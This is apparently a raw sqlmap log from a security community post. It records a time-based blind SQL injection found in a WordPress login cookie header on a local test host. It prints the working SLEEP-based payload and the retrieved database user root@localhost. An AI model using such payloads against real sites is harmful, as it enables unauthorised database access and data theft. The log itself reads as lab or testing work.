 [11:29:38] [INFO] testing 'Generic UNION query (NULL) - 21 to 40 columns'
[11:29:42] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[11:29:46] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[11:29:50] [INFO] checking if the injection point on (custom) HEADER parameter 'Cookie #1*' is a false positive
(custom) HEADER parameter 'Cookie #1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 205 HTTP(s) requests:
---
Parameter: Cookie #1* ((custom) HEADER)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: 'wordpress_logged_in_732bf205f063fd120b84d8a0d44e2d5d=" AND (SELECT 4520 FROM (SELECT(SLEEP(5)))yYkz) AND "
rXeb"="rXeb'
---
[11:30:33] [INFO] the back-end DBMS is MySQL
[11:30:33] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to
web application technology: Apache 2.4.39, PHP 7.3.4
back-end DBMS: MySQL >= 5.0.12
[11:30:34] [INFO] fetching current user
[11:30:34] [INFO] retrieved:
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] n
current user: 'root@localhost'
[11:35:20] [INFO] fetched data logged to text files under 'C:\User\AppData\Local\sqlmap\output\127.0.0.1'
[*] ending @ 11:35:20 /2023-12-13/
先知社区